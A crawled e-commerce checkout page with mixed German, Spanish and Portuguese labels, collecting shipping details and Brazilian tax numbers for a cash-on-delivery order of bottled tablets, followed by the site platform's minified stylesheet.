                        aria-required="true" id="administrative_area_level_1"
                        name="administrative_area_level_1"></select>
                    <span class="iconfont icon-back select-arrow"></span>
                    <div class="np-ui-input-tips"></div>
                </div><div class="order-write-item  is-verify fr" style="display: none" name="city_select">
                    
                    
                    <label>Stadt</label>
                    <select class="np-ui-select J-City J-ProOrderVal" data-type="shipping_city"
                        aria-required="true"></select>
                    <span class="iconfont icon-back select-arrow"></span>
                    <div class="np-ui-input-tips"></div>
                </div></div>
            <div class="order-write-list clearfloat order-item-three order-br-taxno">
                <div class="order-write-item fl order-write--show">
                    <label>Tax NO.</label>
                    <select class="np-ui-select J-TaxCode" data-type="tax_number_code" name="TaxCode">
                        <option data-countries="CPF" value="CPF">
                            CPF NO.
                        </option>
                        <option data-countries="CNPJ" value="CNPJ">
                            CNPJ NO.
                        </option>
                    </select>
                    <span class="iconfont icon-back select-arrow"></span>
                </div>
                <div class="order-write-item fr order-write--show">
                    <label>VAT NO.</label>
                    <input class="np-ui-input J-ProOrderVal J-TaxVal" data-type="tax_number" name="TaxVal"
                        placeholder="Value Added Tax NO." tabindex="7" type="text" value="">
                    <div class="np-ui-input-tips"></div>
                    <span class="iconfont icon-wenhao phone-tips-icon J-Tips"></span>

                    <div class="phone-tips tax-no-tips">
                        <p>Preste atenção: De acordo com os requisitos alfandegários, preencha seu CNPJ ou CPF com
                            precisão, caso contrário seu pedido não será enviado por correio e será cancelado.</p>
                        <p>CPF para pessoas físicas, CNPJ para empresas.</p>
                        <div class="tips-img">
                            <img alt="cnpj" src="https://static.fasticshop.com/liquid/buyer/public/img/cnpj.png" />
                            <img alt="cpf" src="https://static.fasticshop.com/liquid/buyer/public/img/cpf.png" />
                        </div>
                        <span class="iconfont icon-bofang"></span>
                    </div>
                </div>
            </div>

            <div class="order-write-list clearfloat order-item-three order-cl-taxno">
                <div class="order-write-item fl order-write--show">
                    <label>Tax NO.</label>
                    <select class="np-ui-select J-TaxCode" data-type="tax_number_code" name="TaxCode"
                        disabled="disabled" style="background: rgba(153,153,153,.1);">
                        <option data-countries="CPF" value="CPF">
                            CPF NO.
                        </option>
                    </select>
                </div>
                <div class="order-write-item fr order-write--show">
                    <label>VAT NO.</label>
                    <input class="np-ui-input J-ProOrderVal J-TaxVal" data-type="tax_number" name="TaxVal"
                        placeholder="Value Added Tax NO." tabindex="7" type="text" value="">
                    <div class="np-ui-input-tips"></div>
                    <span class="iconfont icon-wenhao phone-tips-icon J-Tips"></span>

                    <div class="phone-tips tax-no-tips">
                        <p>CPF es el número de impuesto brasileño, utilizado por la aduana brasileña para verificar la
                            información del paquete importado.</p>
                        <span class="iconfont icon-bofang"></span>
                    </div>
                </div>
            </div>
            <div class="order-write-list clearfloat" name='city_input'>
                <div class="order-write-item is-verify">
                    <label>Stadt</label>
                    <input type="text" id="locality" class="np-ui-input J-ProOrderVal" maxlength="64"
                        data-type="shipping_city" tabindex="6" placeholder="Stadt" name="city"
                        value="" />
                    <div class="np-ui-input-tips"></div>
                </div>
            </div>
            <div class="flex-box">
                <div class="order-write-list">
                    <div class="order-write-item is-verify">
                        <label>Adresse</label>
                        <input type="text" autocorrect="off" id="street_number" class="np-ui-input J-ProOrderVal"
                            maxlength="255" data-type="shipping_address" tabindex="4"
                            placeholder="Adresse" value="" name="Address" maxlength="200" />
                        <div class="np-ui-input-tips"></div>
                    </div>
                </div>
                <div class="order-write-list clearfloat">
                    <div class="order-write-item">
                        <label>Postleitzahl</label>
                        <input type="text" id="postal_code" class="np-ui-input J-ProOrderVal J-ZipCode" maxlength="32"
                            data-type="shipping_zip_code" tabindex="7" placeholder="Postleitzahl"
                            name="ZIPcode" value="" />
                        <div class="np-ui-input-tips"></div>
                        <div class="zip-code-address-box" style="display:none">
                            <div class="zip-code-address-list J-ZipCodeList"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="order-write-list">
                <div class="order-write-item">
                    <label>Email</label>
                    <input type="text" class="np-ui-input J-ProOrderVal" data-type="shipping_email"
                        placeholder="Email" name="e-mail" tabindex="1" maxlength="100" value="" />
                    <div class="np-ui-input-tips"></div>
                </div>
            </div>

            
            <div class="order-write-list sku_select">
                <div class="order-write-item">
                    <label>Estilo</label>
                    <select class="np-ui-select" data-type="" name="" style="background: rgba(153,153,153,.1);">
                         
                            <option value="40g (unos 200 comprimidos)" data-title-code="NDBnICh1bm9zIDIwMCBjb21wcmltaWRvcyk">
                                 40g (unos 200 comprimidos)
                            </option>
                        
                    </select>
                    <span class="iconfont icon-back select-arrow"></span>
                </div>
            </div>
            
            <div class="order-write-list sku_select">
                <div class="order-write-item">
                    <label>Compre más Ahorre más</label>
                    <select class="np-ui-select" data-type="" name="" style="background: rgba(153,153,153,.1);">
                         
                            <option value="Comprar 1 Botella" data-title-code="Q29tcHJhciAxIEJvdGVsbGE">
                                 Comprar 1 Botella
                            </option>
                        
                            <option value="Comprar 2 Botellas" data-title-code="Q29tcHJhciAyIEJvdGVsbGFz">
                                 Comprar 2 Botellas
                            </option>
                        
                            <option value="Compre 3 Consiga 1 GRATIS（4 Botellas）" data-title-code="Q29tcHJlIDMgQ29uc2lnYSAxIEdSQVRJU--8iDQgQm90ZWxsYXPvvIk">
                                 Compre 3 Consiga 1 GRATIS（4 Botellas）
                            </option>
                        
                    </select>
                    <span class="iconfont icon-back select-arrow"></span>
                </div>
            </div>
            

            <div class="order-write-list">
                <div class="order-write-item">
                    <label>Kommentar</label>
                    <textarea data-type="remark" class="np-ui-textarea J-Textarea J-ProOrderVal"
                        placeholder="Kommentar" maxlength="200"></textarea>
                        <div class="np-ui-maxcharacter"><span class="J-TextareaCharacter">0</span> / 200</div>
                </div>
            </div>
        </form>

        
    </div>

     



<div class="shipping-details" style="display: flex;flex-direction: column;">
    







    <h2 class="pl_title">Zahlung</h2>
    <p class="pl_ptext">Alle Transaktionen sind sicher und verschlüsselt.</p>
    <div class="delivery-box">
        <div>
            <div class="delivery-wrapper fl fl-c box-content">
                <a class="delivery-option-wrapper fl fl-r fl-al-c active" data-delivery="standard"
                    data-delivery-fee="0.00">
                    

                    <div class="delivery-line fl fl-r fl-ju-between">
                        <div class="fl fl-c" style="justify-content: center;">
                            <p class="delivery-option-headline">Nachnahme</p>
                        </div>
                        
                    </div>
                </a>
                <div class="custom_fee_wrapper">
                    <p style="margin:0">Nachnahme (Nachnahme) bezeichnet die Zahlung, die der Empfänger an den Verkäufer bei Erhalt der Waren oder Dienstleistungen leistet.<br/>Sichere Bezahlung für Käufer.</p>
                </div>
            </div>
        </div>
    </div>



</div>


<script>
    $(".payment-box-wrapper :radio").on("click", function () {
        var paymentMethod = $(this).parents().attr('payment-method');
        $('.payment-dropdown').each(function (index) {
            if ($(this).attr('payment-method') == paymentMethod) {
                $(this).show();
            } else {
                $(this).hide();
            }
        });
    });

    $('.delivery-option-wrapper').click(function () {
        $(this).addClass('active').siblings().removeClass('active')
    })
</script>

    <div class="information-edit">
        <div class="total" style="display: flex;justify-content: space-between;font-size: 18px;margin-top: 10px;color: black;">
            <span>Gesamt:</span>
            <span class="J-ProTotal"></span>
        </div>
        <div class="order-write-list order-button">
            <div class="order-write-item">
                <button class="np-ui-btn np-ui-main-btn J-ProCreateOrder">
                    <span class="pro-btn-text">Bestellung Abschließen</span>
                    <span class="iconfont icon-jiazai loading"></span>
                </button>
            </div>
        </div>
    </div>
</div><div class="version-popup J-versionTips">
    <span class="J-close iconfont icon-close"></span>
    <div>Zahlung nicht möglich, bitte kontaktieren Sie den Eigentümer.</div>
</div>
        
    </div>

    <div class="right-side-form">
        <img style="max-width:100%;display:block;" src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/7edfd2f78df2d1595c4c293e45bbd7fc167a1a30.jpg" />

        
    </div>
</div><div class="J-lastSale-wrap"></div>


<!-- 产品查看大图弹窗 -->
<div class="product-big-img">
    <div class="layer-img"><img src="" alt=""></div>
    <span class="iconfont icon-close J-bigImgClose"></span>
    <span class="iconfont icon-left J-bigImgPrev"></span>
    <span class="iconfont icon-right J-bigImgNext"></span>
</div>

        
                                            
                                                


    
           
    
    <footer class="grid-np-section J-footer" data-site-footer-main>
        <style>
            footer {
                color:rgb(51, 51, 51);
                background-color:rgb(255, 255, 255);
            }
    
            footer a,footer input,footer input::-webkit-input-placeholder{
                color:rgb(51, 51, 51);
            }
            
            footer .footer-modules .newsletter>input,footer .footer-copyright .share-box a{
                border-color:rgb(51, 51, 51);
            }
    
        </style>
        <div class="footer-main sections">
            
                
                    <div class="footer-modules footer-menu widths">
                        <h4 class="J-FooterMenu">Main menu
                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="
                      margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                        </h4>
                        
                        
                        <div class="np-ui-subhead-title">
                            
                            <div>
                                <a href="/">HOME</a>
                            </div>
                            
                        </div>
                        
                    </div>
                    
                
                    <div class="footer-modules footer-menu widths">
                        <h4 class="J-FooterMenu">Service
                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="
                      margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                        </h4>
                        
                        
                        <div class="np-ui-subhead-title">
                            
                            <div>
                                <a href="/site/gb/page/custom/faq">FAQ</a>
                            </div>
                            
                            <div>
                                <a href="/site/gb/page/custom/contact-us">CONTACT US</a>
                            </div>
                            
                            <div>
                                <a href="/site/gb/page/custom/about-us">ABOUT US</a>
                            </div>
                            
                            <div>
                                <a href="/site/gb/page/custom/intellectual-property-rights">INTELLECTUAL FROPERTY RIGHTS</a>
                            </div>
                            
                        </div>
                        
                    </div>
                    
                
                    <div class="footer-modules footer-menu widths">
                        <h4 class="J-FooterMenu">Policy
                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="
                      margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                        </h4>
                        
                        
                        <div class="np-ui-subhead-title">
                            
                            <div>
                                <a href="/site/gb/page/custom/privacy-policy">PRIVACT POLICY</a>
                            </div>
                            
                            <div>
                                <a href="/site/gb/page/custom/shipping-information">SHIPPING INFORMATION</a>
                            </div>
                            
                            <div>
                                <a href="/site/gb/page/custom/return-policy">RETURN POLICY</a>
                            </div>
                            
                            <div>
                                <a href="/site/gb/page/custom/terms-and-conditions">TERMS AND CONDITIONS</a>
                            </div>
                            
                        </div>
                        
                    </div>
                    
                
            

            
        </div>
    
        <div class="footer-copyright sections np-ui-subhead-title">
            <div class="copyright">
                &#169
                2026 admin33
            </div>
        </div>
    
        
        <script>
            $('.J-footer').css('padding-bottom', 40 + $('.J-modelAddToCart').height() + $('.model-discount-tips-bottom')
                .height() + 'px');
                $('.shopping-notes').find('ul,li').each(function () {
                    $(this).addClass('default')
                })
                var $table = $(".shopping-notes").find("table")
            if ($table.length > 0) {
                $table.each(function () {
                    $(this).wrap("<div class='table-wrapper'></div>");
                })
            }
        </script>
        
    </footer>



<script>
if($('.footer-modules h4 svg').css('display') !== 'none'){
   $('.footer-modules h4').click(function(){
     if($(this).next().siblings('.np-ui-subhead-title').is(":hidden")){
     	$(this).next().siblings('.np-ui-subhead-title').show()
        $(this).find('svg').css('transform','rotate(180deg)')
     }else{
     	$(this).next().siblings('.np-ui-subhead-title').hide();
        $(this).find('svg').css('transform','rotate(0deg)')
     }
   })
}
</script>


                                            
                                        
    </div><div class="order-login-mask">
    <div class="content">
        <i class="iconfont icon-close"></i>
        <div class="title">Einloggen</div>
        <div class="tips">Wenn Sie kein Konto haben, klicken Sie auf Konto erstellen<a
                class="to_register">Konto anlegen</a></div>
        <div class="input-content">
            <input type="text" class="login-emai J-order-login-input" data-type="email"
                placeholder="Email" />
            <div class="error-tips"></div>
        </div>
        <div class="input-content">
            <input type="password" class="login-password J-order-login-input" data-type="password"
                placeholder="Passwort" />
            <div class="error-tips"></div>
        </div>
        <div class="tips-link"><a href="/login?redirect_uri=8C_l1kcMzP1jTDpDuNbjLiL6fIjTRXGU8pdnUxrzPXI&forget=1"
                class="forgot_password">Passwort vergessen?</a></div>
        <div class="J-UrlReferer" style="display: none;">/login?redirect_uri=8C_l1kcMzP1jTDpDuNbjLiL6fIjTRXGU8pdnUxrzPXI</div>
        <button class="np-ui-btn np-ui-subhead-title np-ui-main-btn J-order-login">Anmeldung</button>
    </div>
</div>
    
    


    

</body>
<script src="https://static.fasticshop.com/liquid/buyer/public/js/lib/event.js?t=20260109185447"></script>
<script src="https://static.fasticshop.com/liquid/buyer/public/js/lib/index.js?t=20260109185447"></script>



</html>

--- FILE ---
content_type: text/css
request_url: https://static.fasticshop.com/liquid/buyer/public/css/styles.min.css?t=20260109185447
body_size: 52464
content:
.share-popup{background:#fff url(https://fonts.fasticshop.com/liquid/buyer/public/img/share_popup_bg.png) no-repeat center}.coupon-box{background:url(https://fonts.fasticshop.com/liquid/buyer/public/img/share_coupon_bg.png) no-repeat center}.promo-bottom{background-image:url(https://fonts.fasticshop.com/liquid/buyer/public/img/distribution-pc01.png)}.model-discount-popup.model-discount-shipping{background:#fff url(https://fonts.fasticshop.com/liquid/buyer/public/img/free_shipping.png) no-repeat center top}.product-groups-type{background:url(https://fonts.fasticshop.com/liquid/buyer/public/img/select.png) no-repeat}body.codjapan-body .icon-kakaotalk,body.codjapan-body .icon-line,body.codjapan-body .icon-messenger,body.codjapan-body .icon-telegram,body.codjapan-body .icon-tiktok,body.codjapan-body .icon-track,body.codjapan-body .icon-viber,body.codjapan-body .icon-wechat,body.codjapan-body .icon-whatsup,body.codtw-body .icon-kakaotalk,body.codtw-body .icon-line,body.codtw-body .icon-messenger,body.codtw-body .icon-telegram,body.codtw-body .icon-tiktok,body.codtw-body .icon-track,body.codtw-body .icon-viber,body.codtw-body .icon-wechat,body.codtw-body .icon-whatsup{background-image:url(https://fonts.fasticshop.com/liquid/buyer/public/img/conect-icon.png)}body.christmas-body{background:url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_1.png),url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_2.png)}body .header.snow-animation{background:url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_1.png),url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_2.png)}body footer.snow-animation{background:url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_1.png),url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_2.png)}@media screen and (max-width:768px){body.codjapan-body .icon-kakaotalk,body.codjapan-body .icon-line,body.codjapan-body .icon-messenger,body.codjapan-body .icon-telegram,body.codjapan-body .icon-tiktok,body.codjapan-body .icon-track,body.codjapan-body .icon-viber,body.codjapan-body .icon-wechat,body.codjapan-body .icon-whatsup,body.codtw-body .icon-kakaotalk,body.codtw-body .icon-line,body.codtw-body .icon-messenger,body.codtw-body .icon-telegram,body.codtw-body .icon-tiktok,body.codtw-body .icon-track,body.codtw-body .icon-viber,body.codtw-body .icon-wechat,body.codtw-body .icon-whatsup{background-image:url(https://fonts.fasticshop.com/liquid/buyer/public/img/conect-icon-mobile.png)}}@media screen and (max-width:640px){.promo-bottom{background-image:url(https://fonts.fasticshop.com/liquid/buyer/public/img/distribution-wap.png)}body.christmas-body{background:url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_1.png)}}.currency-icon{background-image:url(https://fonts.fasticshop.com/liquid/buyer/public/img/sprite.png)}.cod-icon{background-image:url(https://fonts.fasticshop.com/liquid/buyer/public/img/COD-icon.png)}.paypal01{background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/01.svg),none}.paypal02{background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/02.svg),none}.paypal03{background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/03.svg),none!important}.paypal04{background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/04.svg),none}.paypal05{background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/05.svg),none}.paypal06{display:none!important;background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/06.svg),none}.icon-buynew-Paypal{background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/buynew-paypal.png),none}.incentive-share-desc{background:url(https://static.fasticshop.com/liquid/buyer/public/img/gift_1.png) no-repeat right 4px}.video-wrap{background:url(https://static.fasticshop.com/liquid/theme/faker/video.png) no-repeat center}.sort-select{background:url(https://static.fasticshop.com/liquid/buyer/public/img/select.png) no-repeat}@font-face{font-family:"Open Sans";src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OpenSans-Regular.ttf)}@font-face{font-family:"Open Sans";src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OpenSans-SemiBold.ttf);font-weight:600}@font-face{font-family:"Open Sans";src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OpenSans-Bold.ttf);font-weight:700}@font-face{font-family:HelveticaNeue;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:HelveticaNeue-Medium;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Lato;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Lato-Regular.ttf)}@font-face{font-family:Lato;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Lato-Light.ttf);font-weight:300}@font-face{font-family:OldStandard;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OldStandard-Regular.ttf)}@font-face{font-family:MontserratRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf);font-weight:400;font-style:normal}@font-face{font-family:MontserratRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-SemiBold.ttf);font-weight:700;font-style:normal}@font-face{font-family:Arapey;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/arapey-italic.ttf);font-weight:400;font-style:italic}@font-face{font-family:DINCondensed;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/DIN-Condensed-Bold.ttf)}@font-face{font-family:pingfang;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/pingfang.ttf)}@font-face{font-family:FjallaOneRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/FjallaOne-Regular.ttf)}@font-face{font-family:MontserratRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:Futura;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Futura-Book.ttf)}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:PoppinsMedium;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Poppins-Medium.ttf)}@font-face{font-family:PoppinsRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Poppins-Regular.ttf)}@font-face{font-family:PoppinsRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Poppins-Medium.ttf);font-weight:700}@font-face{font-family:Roboto;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Roboto;font-weight:400;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Roboto;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Roboto;font-weight:400;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Roboto;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Roboto;font-weight:400;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:"OldStandardRegular ";src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OldStandard-Regular.ttf)}@font-face{font-family:RobotoLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Light.ttf)}@font-face{font-family:"Open Sans";src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OpenSans-Regular.ttf)}@font-face{font-family:Lato;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Lato-Regular.ttf)}@font-face{font-family:AvenirNext;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/AvenirNext-Regular.ttf)}@font-face{font-family:IBMPlexSansRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/IBMPlexSans-Regular.woff2) format('woff2');font-display:swap}@font-face{font-family:Cardo;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Cardo-Regular.ttf)}@font-face{font-family:Cardo;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Cardo-Bold.ttf);font-weight:700}@font-face{font-family:AvenirNext;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/AvenirNext-Regular.ttf)}@font-face{font-family:AvenirNext;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/AvenirLTStd-Medium.ttf);font-weight:700}@font-face{font-family:ArimoVariableFont_wght;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Arimo-VariableFont_wght.ttf)}@font-face{font-family:LibreFranklinVariableFont_wght;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/LibreFranklin-VariableFont_wght.ttf)}@font-face{font-family:OldStandard;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OldStandard-Regular.ttf)}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf);font-weight:400;font-style:normal}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-SemiBold.ttf);font-weight:700;font-style:normal}@font-face{font-family:Arapey;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/arapey-italic.ttf);font-weight:400;font-style:italic}@font-face{font-family:DINCondensed;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/DIN-Condensed-Bold.ttf)}@font-face{font-family:pingfang;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/pingfang.ttf)}@font-face{font-family:UbuntuMedium;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Ubuntu-Medium.ttf)}@font-face{font-family:UbuntuRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Ubuntu-Regular.ttf)}@font-face{font-family:UbuntuLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Ubuntu-Light.ttf)}@font-face{font-family:BlinkerBold;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Blinker-Bold.ttf)}@font-face{font-family:BlinkerLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Blinker-Light.ttf)}@font-face{font-family:CrimsonTextBold;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/CrimsonText-Bold.ttf)}@font-face{font-family:CrimsonTextRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/CrimsonText-Regular.ttf)}@font-face{font-family:Lato-Regular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Lato-Regular.ttf)}@font-face{font-family:HelveticaNeue;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/HelveticaNeue.ttf)}@font-face{font-family:HelveticaNeue;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/HelveticaNeue.ttf)}@font-face{font-family:AbrilFatfaceRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/AbrilFatface-Regular.ttf)}@font-face{font-family:QuestrialRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Questrial-Regular.ttf)}@font-face{font-family:Lato-Regular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Lato-Regular.ttf)}@font-face{font-family:AvenirNextRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/AvenirNext-Regular.ttf)}@font-face{font-family:RobotoBlack;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Black.ttf)}@font-face{font-family:RobotoLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Light.ttf)}@font-face{font-family:UbuntuMedium;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Ubuntu-Medium.ttf)}@font-face{font-family:UbuntuLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Ubuntu-Light.ttf)}@font-face{font-family:UbuntuLight;font-weight:700;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Ubuntu-Regular.ttf)}@font-face{font-family:RubikMedium;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Rubik-Medium.ttf)}@font-face{font-family:RubikLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Rubik-Light.ttf)}@font-face{font-family:RubikLight;font-weight:700;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Rubik-Regular.ttf)}@font-face{font-family:MontserratRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:MontserratRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:Lato;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Lato-Regular.ttf)}@font-face{font-family:Roboto;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:BlinkerSemiBold;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Blinker-SemiBold.ttf)}@font-face{font-family:BlinkerLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Blinker-Light.ttf)}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:RokkittVariableFont_wght;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Rokkitt-VariableFont_wght.ttf)}@font-face{font-family:MontserratRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:RighteousRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Righteous-Regular.ttf)}@font-face{font-family:EBGaramondVariableFontwght;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/EBGaramond-VariableFont_wght.ttf)}@font-face{font-family:OldStandard;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OldStandard-Regular.ttf)}@font-face{font-family:OpenSans;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OpenSans-Bold.ttf);font-weight:700}
.about-us{width:21rem;margin:0 auto;position:relative}.about-us .about-h3{color:#000;font-size:22px;margin:1rem 0}.about-us .about-h4{color:#000;font-size:14px;font-weight:700;margin-bottom:10px}.about-us .about-describe{color:#666;line-height:24px;margin-bottom:1rem}.about-us .about-describe ul{margin-left:20px}.template5-body .about-us{width:24rem;background:#fff;padding:20px}.contact-us{width:100%;max-width:700px;margin:0 auto;font-family:HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif;padding:0 20px 100px;box-sizing:border-box}.contact-us .np-ui-btn{min-width:140px;margin:0 auto;margin-top:40px;display:block}.submit-success{text-align:center;padding:60px 20px 200px;display:none}.submit-success>span{font-size:64px;color:#50b83c;margin-bottom:20px}.submit-success .title{font-size:24px;font-weight:500;color:#333;line-height:32px;margin-bottom:12px}.submit-success .text{font-size:14px;font-weight:400;color:#333;line-height:22px}.submit-success .continue-shopping{margin-top:32px}.submit-success .continue-shopping a{color:#fff}.submit-success .continue-shopping a:hover{color:#fff}.contact-form{display:flex;justify-content:space-between;flex-wrap:wrap}.contact-form .item{width:100%;margin-top:20px}.contact-form .item.item-half{width:48.5%}.contact-form .item .tips{color:#e23819;position:absolute;margin-top:5px}.contact-form .item>input,.contact-form 